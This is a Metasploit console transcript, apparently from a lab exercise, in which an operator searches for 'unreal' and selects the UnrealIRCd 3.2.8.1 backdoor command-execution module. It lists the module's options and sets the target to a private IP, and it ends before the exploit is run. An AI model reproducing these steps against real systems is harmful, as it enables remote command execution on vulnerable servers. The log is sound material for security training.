 msf6 > search unreal
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/linux/games/ut2004_secure           2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Linux)
1    \_ target: Automatic                      .                .          .      .
2    \_ target: UT2004 Linux Build 3120        .                .          .      .
3    \_ target: UT2004 Linux Build 3186        .                .          .      .
4  exploit/windows/games/ut2004_secure         2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Win32)
5  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140